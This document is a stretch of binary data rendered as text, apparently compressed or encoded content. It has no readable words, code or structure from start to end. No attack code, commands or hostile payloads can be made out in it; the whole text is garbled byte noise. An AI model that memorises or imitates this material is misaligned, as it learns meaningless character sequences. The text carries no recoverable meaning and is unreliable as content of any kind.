]�e�{������X 7X@�T�Ю~��m�@6 ��W�ˢ�w~���Qjǒ	��؟�%zZ=u�+�mN�k4�uN�^���0BB��<o�����Jԗ.\����8�:��7�ʩ~���'�`��T;=Y^��ƅ�v^J\��u�˃�kK:� {�h(9�}�A�f�A�p�>��<o�Gi�Pܶ����m&e�&n�h�>>"|U����}� ���}ǉ����O
S���ߥ7�ਸ��#���� �s(]$Yߪ`d��m�
і��:笡g�~Zň���~/J�c��]�S��'3����rV#M=�[�x�\�`6�f�+�#�ama�%2�z�q������n��!.�݋�Ng�_���C�s�#���0p���uc�nJ�d��~�d����d]�b,��e�ĳ�ݵ�y�0�3t:v[�y�<"���+���������]�������C:����_�7D\T08ǈ;��@�Ny(>�v;�^�^G�
��!��w���-�ǂX.Zp]߁(�J0��A��A���c-��­����`�)���
_��hϿf�eP��)F�>����"���1v��!	a���
^	��nl��_̥V�� �:з�_h��!�!���g��1����C@M�C���uڀK����t4��7M�wh��u�ǎ�߉s\�� ��c�;����6��)� ;퓸|�5�o3�b�F��i�����As�/#���~��o��S�$�.�Պ��t�������oP|qz[�2�U�1�(�:0+?�/��py���`v;VE��^�%L?�����7����@�#-�g�ͼ�6�b��q�|H2L�c۶�aَ�/6m/J���W��I������N��o�l#�f��r˱�� ������_�A6x���� ����kH��j4�&i�ǣ�^���U��@�J��{����L�nAlg�m��z̃|��y,H>TL�0é�ٔ3�LH!���]MQ�g��b�/�:�O�/�>�M�*4��VM_#oVW��۔�3���Llsu�1���;�`���]f�s?�C1�OQ��n�
��IoЫ��s;2��^�~z局^*�u�ʹ�L�j��-��JG���-�7K���C(�ґ����*Z`q=� ��_��#�����uK|�����q��g#2���u��/}Jì-�n�+�	�.�+]��kAi�Bx�[:3q82�^�1��7K��I` ݙ=�
.��+����45�`�Kb�y����T�"�>���v�-e�ߏ�DsE��QX-�{�vW�R���R���^��M���T_8�p-��n/�ĸ��ф�IhW�b1`n���W��`��dw���a-�cMj�c����Zż�J�]�`i`����#�Z�Jk��9O�!����꺭�K�t���:�	�,�s����HY�P��,%ǯV�� )�/����/�Z�L�"�7��r��GM�A� s;@���D%��fkőe
� 9R�*�4�
�2� �?�jDߗ��^�zz0�m��#)�bW���(/y@U"����⨧�%˳ԕ@[aqi�����c�Ӑ���fl}�V��R�K_Q^=���.7�C��%q�{�V~]�O�45uG��'`�6M@��ғ- ��ɘ�N��"��V �W`�;7^�� &zf��zߤh�L�E�` ՄLL~���c֛V�oL~cӣ��TO�?��TV���� ��f�.�ngю�,�^m�Qu�?�M�`�u�(c��� �+���E��m�^�>��������m���WNؾ��}R �؎�,�F��&B�	^X���C���s}ʑ����co��P��|2�0Ҡ�P/d�J���tp�64�B�_���4�v֞n�,��
6�����nQԍ�6�����&����1G��q�so�ܔzI���9�ס�)Uzh&L�.��
�y��B˖�,v�<��G�%� �6�LLɏb��lS7����C�+(�e������ ɀ����,=���i�%�����P����1�t{*��eye�bur�0��C���c�SQmD>�`������#Wa�!h83]����؆E ��Msҩ���p�lh�tM8����-�3�jm����/bm/�H�Q&9��t�v��2��Y�8�m�4�:Y���+�ǃ���,����t[�|�%s[�o����!�"y�;�]9Ld����ӻ
�2OcK���,|�fn��xG�q�z5���4J�Cк_p���� n�S���<h=�ݛu�,��swq]�{���޾�!8:�Tdkz,K�ۻ}�+:����H��ؽ�; �T<<��e��Y^��io�o-��V���s	�0J�Ơ��.�mpKUu�܎��}G�߶���Kpc@l� ��Qm^��E���1)!�&���.���!��g�����Fu��@��4����򗐆�,ůf;;���Ω��l㗈����x�� v/�|�g���aD^�?�S���_X���mk������l4���R��{�	�xf�1j	�?m�y�O���ԽE^��Ϗf� +�5>�]�+K�V�wK�{����轇a���ZMN�0�4A�z�Yp`��]���a5�����ɉ Ls<Ge�mrWB��e��]���(4#�V} Z�t�D�}el{w�a�2�È���3��aL�;~�6ZF^>f��o rG��FP+�����aN� ��r�m]Քgc��'�!�>B|��q�.�s �C��aݲ�[�1fg$�u��� �Bލ���^��ݮ���w�5��j���S�!W.�%.��ٞ]J�
`�g"�o����Ռn�I���K���0��.��>6�:6��4��5	��uj*�0�I3?ݔ��������OY��.�oc��Cv����3I��f�F�������Fq�0�e�T�7
Ŵ����=AOb���ܩ�@�6E��G?I~Z��Wk�-0,�%cUʯ�����xh�Ν��-�؄�P���:��v��I��j�6��;�	����C=�j���S���h�ؐ�v��Q\�t�Iy魨Y.�юT�XfԼ�j]X��u�rt���#U����8�n�eRc:�>�	�0�uΌf�J��<!��Դ9~=���X��qϻHt!�A��WԳ�#�-�@�M�L|�jΞb����_���n�8� Z�Oܧ`=�q�!���-�~*�N8�sY�g=�� [�g�\n3����3/�-8�.�{�kZ\'37dq�n`G�M}(�L^�� ����N����Û�w���B�t�n��ٲ*����ٺ�K9���-s�iD�.%����+�o�׍X��`�K�m��[e�v�EJЮv�/�;�V����n����8�/1ŉ��D��/c�e{Lã�Zl�o�8MtY�(n�#�u������:Q~]W�a	����c�c�=o��[靈u�Kg����K��$���G˰��<0���J�uI;���� ���ɵou���b&�����*���1�q�6�T��;��Mbu��U僜��� ����[P9����a��
��̐��/hB݉� ����|1������.���[ X� ݽ���y]��.�-E)c�Dã;�E�Ve˃9�Ng�a7I�g�,&J�!��9ca�	i�O��jJwh��7��>-� g�B��s_�Q��#�wQ�*1є)ɬ�J���a|GX4uP� Z�B8
�w�wK>䡖*��� �`�sX��p�r��CU�E(�8v��"��}Ts����M%D7��cT��u!�n���F��Y�WX����F3`8N� ��;<9�Cv.e�D!�
}��^yI[��<|�ۻ��9NV��th[��Լ%���~�C�ٌ�NHh%E@��N���a�ʖ�#���t�ha�rdX?�Cս��V�py��_ofUʅL@M�^���t��No<�W]�QY�<���
�,���<.�%�w�������&u.8�;}�$���m)��0��L,&K��y\%�.,Wv���� u3`F���	b���y�!1q�\C+�10�ih�[�0�)_i��فNSw@�K�j��B�.��yC0�k�g׳)�t��`����U�c�MKh��8�,n�<=���}�
6	k��}��\1��<�l:�&��_��qr5JF<ie��M�+m����  �:���ۻwK�ګx�a�0Cs�6��'�S`,<jF-��2��2����0�Q��t	�ؐ�%��T�tN�U�g111�!���>"�)�m��Gfd
E�<3Ϻ��zK�z&%e�,q�J̡U�V���M;B0���͸Uhcˑ�|H���>,�&��A����7Ͱo�c3r�\\*8� (�>�({���l{Y���ꔛ�ḺtLa��l�Sx^{!7�A��P��Λ�^x���;-�����G4�΅<��;GiHo���V��ݮ��A�<��y���EZX��<h=8==��7wGG=m�-�&���V����A�� 5	�����^Xcnר�GE�Əg�F���D3$������1e.�,���t�aЕ #�!?M3���U1b<�mw%�<�ʖ ,�y�q�*z�^�H� &���hbF5-�ä>;�|��CJ�.��^�6.K6���L���ʾ-䙌O��h�s�jG����"ѻ	���2�z1��E�l�r׫)�����(R]�����TR;�N#�Ex�Wz�rI�I�8�M��3Qc��)EG��ab���]!2���`�BA�����zt�Z]C�Eř(V	�7�h����%ˡ��o�=�/�Y��W]B�4:eʶ� ����Z7 ʻ�K��U�|�=�P6@��;h?�W䖚�Xhl�F�`�i�]�b4���C�ڿA�-I�ʎǖGn5�%,<I��:�G�-\��2��t�ڋcN��6�A�v�����(bZg��^��k�CX0L"6C�,:,�h���U#�@:�G�Sm]�����pKtf궂:Ta������C)�v&�� ��?/WSoQW�:�y]�h0����#qk��OC����c�a�CK��U�M	�E��q�Gr8v���X�(黬�-��˭Е�l�ԣ��qXB8CH��k�1��a�f��A�C��0N��B*��  J� 7KYr���!��k��g,�s�>ڡ`\l*@�\f��t�|��B�9A�D����`�ŉ �씇��oΧ��O�5�$�3�����)����~\K�;-�ܡ�`�Ή��q��-L�����D9���g@�6M� �������tP� � "��7����FP���q˫�(��y�� M�LY|kq"���y �����&�ƥ�%f��!�c2���1i򎪘܎*VP܅f�m�-����ߡ]�n��24�k�Ң2�9���ϭ�� �ؚ��9��U�ǩ���4>�G*X�>�f��ҕ�1�G�ShΆ�����D��_mm�����X/+���y�����K�0�mK��s4U��%�(�\D��1����$ܤ5W�]b�wC�b��1X#UR�4�d��G)h̼��t��1QP�z�28R���Gw���3eiۙ{����D��0�ƢT�D��mQ�fe��s���V+ԉ�;��as1@P>!�����'���,bf�� ���>����X
��a���RU��Ъk�K�0�o`�����#P!�8E�Z	����&���Kq��'�-'n�ӟ妲܍՛cR�!.(]�w�٦v����Q*����%������-������@Xu��vơ<i�F;X4��f�v�?�F!P�.��CjЪW�/��n\]�����	��X�����&��6�0-�s�/��_�r�=�\oi�:�e��6���Z�w�ϳ������!�'?2���R�_��x�ހ}�����9�Z"��!z	�>��A�kM�k���g�s�)�.K���!.�ӽl;�9|��9�|��R�#��!�`�3�lv�^�U;��D�f�0ȔK�(c�j�/��L߭�hCP�cGmF;3$�k��Ҍ[2$J�3b����"A*�*]�ҝ�H�h�	k��������o��<,�]�yz��ڴ�����
<�v��r�2�6�p������;O�eD[o�o���jλ���b�S����c�iO)�i�M�i~�� �Ư�~A�aTcV��d/b"p�qtA���O��vc�e������G�
:*�bj��rR��;S���?)���;Ѣ�s�S���_�J�@*V���T7�H�.	��A1�>�#����MУ�a@���U�	U���]@���*ʁ@�$f�ZG��c��Z�1-��������l��$Fem�+h#U��cr9����y�P�9�Zn�" ��=`Z�ռ'c�,ǆ�� �^_Y�^�1��;�8tВM�"9\ZRo� onp?���9p%X�̛§��^5�J���P�1ë�Jv�D�9�cޡ�� �R�aa��\N�b��s�D�+U���	T42A�Z�t2�E�[���޺;�(��ї��$E��: ��2��rЬ���wQ"K�i�.r��#�l�.�����W�Rʪ[\�CO�ld%h�b3[Y�{��˶���ދ���S��_�;F7�\��!#A�x�t����C��Ir�U�WN}�2%�D�����.^�)@�n��w,�+��Bs}wu�4%i�͗��D`�q�]+ �v�a2(˩kP�*�ڂ��M��8x�t��:��a����8��QY��*)��sP��]���(��SQ+C-��^'m�gyk�����3��U��l}X�	�t�}�~bb��L����.�ʾ'�
��<�� ,$� �ڄ���p{Ţ{7�l�S9vc�-�$C�3,$�[�G��%�ސ�J�1�Ϡ�hl�����ʋ��HI4�,1���#���n���F_�qޚ���C�!1!�@���N7U��O�ô46��QGr��,��$��k@J�t0_�mr����%�7�`3�A|�Y<b|)��+�� [B,럓-E���}iC�M�j��//HsU�B_���p��3b�Z@Ad7��V�����zw�GGtg�.�Fw�E��e�^�o�4$qu	�C�QJ���5�!	R��K�m�M�|�#�N�~�=����*V�^�y�+�V$6�ޡe�h����:��V����J�6��Kjq1��	F���V>�(�������]#�(���z��sNH��I,�i����"���� �R5*Ӭ
rA"	l&�B�6tْ���= �������U������uˡ�Xkֱ����}$ֽ�����Ǽq�&��0r�^mLj]Ѻ"����N�#��X�S��T3O���WL]�j�����*D�?+�����09r�� 7�,�� ��%�F�Q�L��ޖ�"Y:��`F�U�L�D�=<t���~�����D1�d�@і2�p�`$����P7��q�!�]%���/Rj�Ґ�@np��EH�:%�8O4��J��.n�h���W�00p l�]���o�"F#�/��ކ�܏����%��eLH�\9�WQ��3���yqю�"4^gA8"a*N���9%��'fRg��z,��}D!��hK��;�� Ym������0�h�a����K����}�tg.�L�
� ���}�%���~���M��0�<���y9��+� �x>��B���w'�p2�9�ݘb�uH-� B��L�n.R�b;�N���i�8����(=K�ͻ+��w��<o	�+��U�a8!��֢�E�|��z�f$>\�	�Sm���4�z�kKi��с�G�0[�~�?B_�gk�^�@���%M��q�0棪�����ϵ"�p�i��[�@1�'OȆ��z ��'�9��ܾU��������ˉ����K�w�q���w!���	�IY�Ʊ�h!��"�6e4�V��r��"7�w��Ӄ��Af���_hJ�4��!��mݽ���Z~sDfq�� �A��4	sF�YՒy�����)��b�-W�6�y��A.��M)����T�{1������tuw@�)b�-t�A�BT`��m�1�_gK�  0����SX�6e�`YW��?#��kQ�|��s*�����e�����jG���z�������8v��4��Y����'��Orew��2��� o����C�W� �� @���6�I|����8�Ъ&&5�In�R����*Y)+�Pԁ9� i`�b��������%��ܱ����㫈?���V�Ow�1�I0u4=l:o0{������}0<���v%J��XdwXI���!�}>0���W�Z���v��߄p�;c�L��M)������y%J��ݙ��g~;qC5rUa���c�.��TtBnA����ݛ˒Y�-��%%e5�\��p�1QQ�2-Kg��y��Y��0���2��76a�x���*{n�ĭ�>��ɸ��2�`����i�!A��&PnE���L�A�z�m����`���~!�J�V��űG�ϰ@����'��̫���0���Ԧ���W��b#�ѹ��K�p	)��kt����O�~!H���H*`�dM����2����܀�N�"��7�����Q�е�������5|h���#_|=@!�[�A��L�exKO�p�/Wv:�3W�[?B�w3�_�1���7N{���?%���n��ľs%z�h�f��y��̯�`�CҀW�t��
�7�%JJ4$H�^2���
��l%�~�PA%6Ǻ�b���tcP�*bs���%zA�v6nF9l�`�9=]�ـ�*T�S)љ���i�x��F��#V��z�z�T���3�=w�|}��	Z��o#�444��B� Z+��nث��ws��a�H��ҽ��v˞�����5���FQs��a�c=K��r:��� R��s� �����$}'D%���� Ku/)}�\��>��>�[���Do�����	LXU����i�*�j<'̯X)tz$wAh����:�˽1��d�����x�:_��CW!p�6�[��Zv�Ci�V�IaпHz
�落C�P#*��Gy%��IE��&O��L+"𑮸y��0T�v"{�����B�}��z�0ٌk�X���Y������y�0X,�;�7����>�>ڎ� �!�z�԰��߼䕻�"�n������|�͹{p����C�rݛ1 ���i)��Fz(����Y��Z\3fW��t�^�مFe��u�|��ʊ5�%�ţf�y�K�+�R���h!\���k'T��S��e̷��}K�-Urۘ��t�|�
0
@���m*��BPf��ǧ��x��&>�^�6��ĭH� ,���fQ�|�D��S�1�� .`١�`n�#��+�yX��t�6� ^�:��s�cn�X)"��&�ڋ)�ga}�����1#�5\�V�!��\"���Q�\0���F2奥�V"W*�X�?�z�"��+M}At����-���9�޼^��>ve�����oN?@���C�a�wj�J��(_�^St�u�S2�S���hOg����_rCZ� `-V2�9�ݾ�k��1��	���Y�̳�q�8�{L�z'_w�P�G��~k�^�wnS��2�*�.=�s���U- Ӵa���q��� ����)*�P����2nbT¿L}7��B���4',����A�7ǃ"�L�J�a@͎pY_�Ңѫ�e~`�z(]��������o9��x�NS�О}����ȓń8��9�?>_���|����+���rL=�e���{���Ǡ �o?O�j�99.��YLWa
K��U����������ssr�a.VBD�o*��
�N�v4�s-��h/J�A%8��a��>����;�B�y��	k]U��|����O�T=��͎���%�ܡ��爪�W%YU���{�Ջw��g�"x���/���6d �q���ˍ�x6�0���R�W�n��{���ϟ����6eޮ"���C���ǣq0�%M�D��0�[��	3�e�q���.����:��D<:�\B@"TQ*��K�@-�I�,��t!|�M�+��=�H%���em߄��~~"��}� ~~��`C�~-[�B���]�K�_+c��P-��Vs�(v�,OA�����:��~gb^�ۧHu[��&�4�J=�;E�֟�}#0� �rn�e��_.�r������ص
�����Ιث�ܬ8^\m{F�qx��o�:��f*�كz��Z���*1�Ve��wAX���,�z,`�s{J<��@���a���'I@��@��彝�f��K��KA�԰{
�揻�)D� ��G�g�E�s��Ю6������*
�2�	]�����0Kç��.����X'��)�>�|B��t:p�Bt���a�RP��#���Gn� �蘔t�.�����5��/K�D�3/ŨhV@O� ��l��a)�C.�<���%ì�����Q-$/�%R�P�Ca���g]N|B���^	�����"�;��U~��֍#Ǥ-���T��E[%������)o"������/h��0��J/�a�2+��.���H�Wv��łV��R8��=1����`t�;}	�t���tPz�>�M��]
.6�ʫ%�J��vc�t���N�>��'�>�� ކ�p9���zѢ�[M��2qK�Im="_��oB<�+�/��a�T���	��{�lX�S�����'@�M�!�T��ߞo/�OH�^��<�������3z#�(���!qr�ՠ��/�R��t(�\=���~UV��� B�k7�����<���J>��
�������_�h�zn�=����t����۩$�n��O��� n���)L̯!8�0X u`%CZQ4!���!W��Q#x�P��pӔ�w��E�"izs+�-Г
�9!M�2�!Iu9?3�S������fԸ� N�L��_'�F��J �X�������v� ܳq��K������E�����
fɇ�V�S�,d	�(��߂�Ŝ_�U��%R�{ü�
�s. A������ �������Ig2r�J����K^�.�v���?q^�_k�Cm>�����_�dRأ�M!-��h@�L����C@��W*9���_���E��Ah���ҥh)�����ѵ}��R(�zXEf;���fF��oWr����	C޳����c������R��b���x�� k�T�KT��%M��K��͙��[��ɫd�e������ �G�K@d��bn���wpE�黵nӻ����,�iܫ��(�{;�%��>cW�-s%%�#��U�f��_�Ǟ�/M�2X�O'�"4�.��x�/�0���5UU��kP*mYߎ��B.�l�g�L�6�%�������?+�A�S��C4;VQ�گdz�u�z�o�]&ӗ�Q4_z���0z��!t޴t�.�,�ި��2�u��`��; 8AȌ�-���zd������!*^��y�1��L*Gr�zt�FҤl�$P�)7&�bK�P�d�;0��1+ m��D�nK��a�jB2��xF�h�h��ۻ�[sN�_�Z��S�)��.8�������$�aLwX/4�{2�q��H{';���h��Æ&fTw��k����p�V�T	�m�p�@륛v{B�?q�{4E�г�y%�a�N��?G!�����?O�yG�	tl�� U�w����ih��v�߰,Oa?����a��u����$ܯ�f�A{�9x���6]kC�V�h1���i�H�p�	�!�P�^1$�����B�f�������蘊`I�S&3R:F:�� ��^�5F�����n�Ix��юJ�}k�,�|/��G�� ���Y���������������lFue��=j �b&�oM��=�и�/@-gK��P탰>�N��K�^�P@�/g��=���jۗ�_�b�@�z
F7d���?�}�J􁻯�,�F^z;��:�����?x�SI�ğC�����Ի�ZCF��f8�%H��l�I��tWh�'Vv��������`��/C
�M�����n?�6d��j����1��1E��%%���c�- K2��n� ������� ���0�t��\e��|�u/HL��� L��$���+�#�QG܀mL5�zey��^��R�"�(AE���86�|`A|�p�ŀP��P��x�}?��_�������a�X�m��m�6^'�L�Y*�[#}���M��n����Z;P����[�7H��?�:ɦ�ƈWG2$ ����^M'P.�5��/�
\k�ӣ���c9�W����`Zq�=���.m�GC��}CQG�x�q3�e��M�B߄��%W��G�7vwa%�=��0������/@���.��������Fw��cQۧ�G�z���+�r��ե�����Q"�ƕ��Wh��[V���"6�PP:'��O:
���2S��8�W�R�X�E:�K�����k���uKy�\#P�z|�a���ck��T�5Syk.1b	ʗy������1�cPi^�� 3�E�sQ���=��ᤷmY�X�]��e�"�v7ܜ���C\��5��y�����Wd�E�K�}��v���E(�K7� �՛�vO�ow��ԅx�r]_�z��v��j���o|����|�hV�e4�F$l�K�Ce� ���EB�RWi^�>1��G�U�-��8Ș�?��%oS3�dZ�`�uzA��S�*/X�b��ml�iW] 1���"��{��ח��?��#�i�YĪB��̿Q���/���2x�(�a{��ϾKF�8�;2��t0��[3K�)�C����{n����𰃲0K� 1e���2��|� |���%�"� :�F}?��^�\]*f--h7Y_g��8$��k�-I��:1)/cĮ���n��`��R)�&�6c-%�P4�vA��I���	�!1r��{,X곗��1�c���Z�YI��5�mS,a]>��XJvQ��@��s��@`�,W�X*��/-�����>,����2��8�f�_�F���X�1s5h-��S6Z>�tٍ3�����S}*`CϬ���'��b'[��
�>_�X*2���p�b�z�A�����"�ac��V`�a�a�H��Q��
Jt_��i�l�pfa�ua���,�Lc�c��
(��=��	Lٍ
����Є3sr~�գ�}N��H��[�Z֜h!��{t��	�{Hz
BX�ס�Si��\�ەˡ9��� �z,�5R�܋'.���I��{��Klն3�#�Q�Uʰ in����J9������Q��c��Vd�S,�!�J�$�C�4;'owK��|H�tM�cQ����>��1Չ����Pgf	~�^H(����v������/
���&F�sm��X( ��G�zJ,?�Z�%��<��lu�oʻ���IMC�\{07mqm.�ב�sѺS��gk�F��\
��A��1����Sid��N��N�hx��c,����h��a~ �rak!:�0��e)���dmqO�0q�RPs:�v�z��!nEZ�ˎ��N��LM�W�����O�3Ɨ�|���OF�a�l>BR��)�a ���E|��1B�m�����:��GYZ:���ڼ#{]����\]xȁoL�B�6��hB@��z��Еs�$�����Ӫ��r�#K,	wP��%QI�t�d�1q���s'�{5�$�L]*r�{�7-{a��.�p�ƛ���Uta��:C���z�	��9C�	�Zǯ�U�����2��7{}ދ ,���o�g���[T�~��D7Y.'�*T+�˟�5�-Oe��!�{���t���Q�pI�U�,�:ٿ�Q�D�j��.^��k�����W	��G��Q��̬@��界	Zo�єV/AY6� "�]�4�`�I��K"��e\�J�a�O�����޳hi��vc��qQ���^�N�1ȴY�b�?e�Ȧ6�I����s:樗��X.3��{��utK�p��z�f��N�D5��D���3�!|B|��ن�U�Q���#�"ȯ���i�i��V��7�e�-�
���!x��
�A\}ͤǂ����eR�n�ٞTRb��8^�H�����冗n���o�?��ĭI�M��nQ�eQҰ��X��P8�B�h���"1#f�7:�K���pq;���eg$o"�-1iZc$ �Q�#<0���Ltt::�C���]���"U?��A�Wd�*��Ѓ��*� �	+�` �4����_S?������6ee��p���ccZ�*�(�b�'� �{��"��\��X�X�?,2!^Պ�w[,�`Th#� ���6E�,
H^���\��ZGoH��?)4rO�f�:��L���}��y���ؓ{�}�2�j^*[A1L��Aރ�1�������O������ �����"��Bf&���R��5:p��Ee�������1�c����h�a��G��}��R T�D��7�v@�~3 U�����&�`NEnu"�<��s�*HQ ��!�.I�3if9�Ew��䩲� v,|S�}�P�����/B��@�Qq�j�>��OB��փ�u-n6�ʏ�é���}1nT��J��Ie��M-�I|,��Yv�0���S8wlY7w!���a��%��S�4�DfD��V�
KD�r�'�ތ%}!���W*UF�A` W�p}]v�~=��2��˹rqŬX��,����E�fP�ag��!��m?ZY����0A�׻a0�m>�S��|������|Խ��v%�t�=������|Ϋ`���J��~G��4�66@�v	K.��~�40�5�TFX1�XIL5��� �z�)�	�PǤC1KK����p}�'ʹ1�*sF�c���pضD΂DoGN���6Evb���T!흣��:��u���eN����� �������6��a�g�t���:����!�r3�ENn*]��Q#�����@}L�^��!�����Q� ^s�����7�U �l����;���I~�����{�4f% �N���Jo;�1����^��u^���� ��R\F7f�+��.p�\�KE�趁\{�*�8�eiى��8�H0���/�ppt��}ٟR�8�a��X�`�!So��2���;��ԣ���}� p���נt1��a��\g�ھ�HҸg����R�6<ځbҴ�;ӎBj��ߩ�7�+J�+B>�XX��я�TBcdO�j�껺#e�_��� ����U"e}����.kJ���5���l\��U� M��i�\Ѳ^=K�Z�[�2�]�����KF�Ua+����{�YS|t�m�5>b���-肚b:��{�щ*� C��������lo�[ϟ#Z\�E�Yqt,]���z�CwT_U��v��\�2��ŌΞ�l�\2��Y�҇Bյ��[/���[�t��,97��Ǉ�?ւ��"e�����+6�ľ~A��d�u7]��b��u�7���:�`����>PrM�z�]iv�`� �]���L���sG�	�$*�n�J�	YAԊ�AѬe�Co/%�F2eYA	O{ۼ1cvvcTͣ�z`��o5!�X��J�t���َ�C9��8at���Dw��5y�WOI4,],X���$�1	�2r��xB�2��a���q6�<Ȼ:f�
����w<�A�P�a�������Ƽ;��<9_�� �~"9��T��>��n�v*T�ju4���"��!���LLݙ���Ԇ���\��m���vr�w�Am��c�d�p������j*Q���َ��yyWR�=R�|8���k��r�`�3d�����*�<��%�H�� ?:�AS)�>��u	�t���YY#  �]"�T�u8XG���ѭ�It9����p��P�sL�;�û:�bx6Oh
�����hV�.\`�����̫%���|b�R$2��i�52�R&e�����df�}����G���ܼ���%Q���2�)3S�\Ĩ�k�p��E�B_�4�OΕ��}�=���9v���@"#��t9������9�T��Gd�����c�:T
��%�t��Y��͉
���o�OM����ރ�fMs�/|��M�!ݭ��
�$Z���C��Ȟ��e��-�F,�	��1��3��8D8���	$��6��Tk�&�R�M*�h�	��5�#c�p����I�2���
��1��<6wTIZ4�^���)b��9眬}E�/GB��� J����u�f����eL�
wB1d`�%W��ptz11�:��P��l�p{�ݒ�g9(@5��Z+�}G���_xix:&;�&�S$$�˂T71��:(�RZh�BtP��1R[T5�7A ����0w����s�wEʍ���g�	t����Z��*����=����w��z��ԃ�zm{�'Cל#K+1���I)�I�:Ü������f�`��x��l�g
�I��%����:S7�yAY���zð����O��CM��rD8�Q�m�'go:�m�Fb���U���
e�n�02˄�0̱�O2_
����3QH��t8Hjhi��9����20>�����E��tq�D.l��؂|S��SZ��^�ZҊ�+�n�+�)q�B�_Aq�q$��V�ʜ�����5�F3�S��.<Zgqzia��N�O.S�����V�m͟}F,�*�洷Z�ig�_,���c���x:BW�F�y���F�R��{"�8��#�[��$dqH$�e�r�R+�Jj%�]k�1R�Gc`�2�6���1]RX2�Ҟ���s7�c�NnE��f>oa��I��������썷���)���ɨ�Աb�zdJA�d��EZ�L�B���(([�40�C����lM"ܡ�%���\�����o-��p>����O�߻��ȢJ��F��V�P)~���JR;�&��b�J�;���bȮu�ee�8���MY]bD�(%"*��r�cM)���$��,�E>y��L�9t0鄌p&ޅDeى�qr�ba���?L�T"v������s�U���0`>h�����M�wܑT�Dug��v�Ԏ� P�H��G��.�f(w�W؄�^�VP�+��=�����-����;�-��֕*T�E˛뛨�
���\� �$�"��"�L|1��9���3�|��E��I������J�q��4Z�C�ܴxk(���Rٺ�������f1b(`�O�n&\?�}�wh�u�K8q冰���Gt�FkWT5$G��<�q ��1��s�n;���v���o���m&-�7'��
�x1�o�#?$b�;����2� �*%���d�ҥJ��R�J�+�)��HzlŪ�'��J5Q�_��%� ���/�~������v!dB}��"%3�2�K�"T���2�_X��e���o���
��]�̘�kX�h'�o�-�{�D{��j��ɍ��U��
��V��5����kA��\Z^�������}
���!��׍!�we�*z�-+J�������n��)p��[ƒ��_E��3����R��멷�0R5�"S�߳������j׹ �bf�2��blyF)��ܘ����=K���Q��㌦7Md���!��/�cQ6|ܡ��8
Gd�*7����nb��lVEv�҉K L� ��f�t*tQ�m-�|�eֲO�f^�.wϢR��e,%�lYK΅�s�2�/xU���v/�e�*TMjV��*T�Z��r�J*��B J�ʗ�]��@h5�p�u���w�}g�(�^�u�t����ep�%��Y�aNMH)���K���E��4`Rن0�DZ:q���"=ʈ�?�ӌױ�"	@l.F,oK_����2~�0��4f �Y�j���%�~fhT��KS��E��z��(�oQh�%���U�f�%��ɨ��2^�����Ӫ�@vM�gԽ_�R�.\���j��o�_���S�Q�^��\-��U} ѝ�5��D���ᇺR�a�e:�e�ś>/k���=�.�+鄩;D�*�C\ց!�S��l�9�O1d,T�M:�t|>��s���VO� �mbPi���D��vCNi������{�lCl$��fx� �we�ݣ>YXz�k}��Y��vX�V[^r��*�������)mt�wH��X���F����qs�8c��
����ن�����T1�����	Z�W�F�W.^�Zk�h�o��^F7��q���=��_y�L~�8j���
���+WR�`�l���fQ��Lǿ�R�N?Q_&ہH쏥���V�X�qs,MQ���Ų0�t[f�,��cVe�rw���z,qkM��*0�@r���.e'5�Җ�3��/U��_Tz�w�)=�m 4=\�n����fǪ�e�'��T)Fo;˲�{���_T����v���T�u�A$%񭞱�u��lM�L�Q�Ru�p}S(�qv��Yb6'���t�K�r�9X���V�7�.��k��/�#�o,%���/F#��n�?�U�O*�{`Q�%Z/�#]�LL�S9��hB`$)6�֣�V���Lzw�Wt[4Rfi���oFl���`��I�C�:|���x{1�o�U>C7��r����''1��q�m��G~��B骢��:`LL����ϙ�i�v�h�l6�V6�`�3'�.���x7Ǌ^Ջx�^��qS>�";��%|�q���}a�� m;[�_1M	���'���e_+��لm��nS3*T�����q'�%��ĕm���~w�	]C�M&�}��u��kv����؄��%Q�Qi5o&;��9f���:ew��6�Jp���n�`΁:�I��.�I+h���l��W��...�:��nDc��\@�)bRe��rT�{����x;�;C��5Q!�S���؞1 5x7M�z9%�SH�R񍠌���]������������fS�J��X�Hw�갨ʀx�`FG`KO�ч҇��&�"=崾�Q�"x=��W��6v�����!�~��/݋R���-�*rO�36J����3�1NR�ЕBJK��A%oG2��/�G����u%^���C��:���~��闧;B�Ys�+$L������J��7�3Φ� �-s+��X��gbhM)�7��7��GLlJ\��-��[�a`|��GoO�R�!�wnD��XĦ���]v�G�a}dE8�a��>%u��
@�-���t�l�r�H~JOh�5�b��{�-(�؄c�bFRT��{��7,�&VA%cN��o�qU��b��1�v`�1>��� tFH��B7��Z�V鸢��<�2����`��.~���'\�qz˗PGJ�Q��YX�.�LQq�UİBQ�!�����	Č\�S�p�I�E���,.<���΅��� F_W��:FF�9Gq���3|̱ߙ��� Ǹ��v�"����vJ����nf���5�L�����+>��%�#˃��7>#hK��W��n�e@��J�:I��v��G ¡���P4.�D��F����:n�̧�D
��v���\uF�)��l�j(�є�ټ�Ƅ߫�6�'}.J(��p���u/f*2-�1j_},t�"�:�f��������B�ޢ�n���Ƃ�e �aY W�W�n�*���O���6���1�6���b6�ť<B2_p�<�)�?���0�V��`T{?H�;�1J��wv�ž'D�}�+x�zJr{�o�.t쏝W@C	$���h��>��lPK{Yz=��B�NB�)����LnK�d�0�}���!���"�Gx��X:8s��_D�%�}E�;��� ��.����3/o�^��DD`HN8�D�ʨe@�_V�:ff��ѹѯ�' �WL~.�sSAne��� n���FF�����ъ\�tCu"��Db�7��Gy�A ݂�����"8�؆�j�aoRI���V��S�J��X�f���.{�����K���!)��$�gX�Ǭ�0P��劜��A��{]�H��R6��F�<=儾0�J�c٣]�6�RM�5p��"��C��@OrΊLi�s-��2�hٺ��z����h�32�&��N��2�Lf�aR�9��1`j�0 n�D9]��_�u��Dm���/��xI��8��!I^VpE-l���e�VJ�^�]눫a��ܨ��Hn[�a��r�-�-ÐO,��`�ۄ{D�5��@��C㳁0���?7�Eڻ�`�C���È�[2��6�VLX\�H_��æ5�2����$���呋�z$u�zK���~#i��@V��J�&+)�Q�Vgx��eT�%e%I@���
�i�Y{���j!�R!:��c}ћ�<d�W�ŵ��W~�`�?���	6���=K�F�'�-@,q�g��#^��2�Y�&����h:%����+��؊�c��.�n2�M�:"��R����>%�["d�؟,��^�`JԷ���ֻ57o�<6�6�a�"�<��q���1f=ō�	0h\E8Q;���c�B�b]}��ߘ��O!6њ�/E�巘�������]�%K��3��J҉�Qժ�:K�%�%�!�5w��q�����I���P�+��? ��*�`��%�ϟ��2�fOLG$�F�c{�����P�)���ʹ�9�#l����(ݻ] KL9�kiqh�p�W��<;��r�
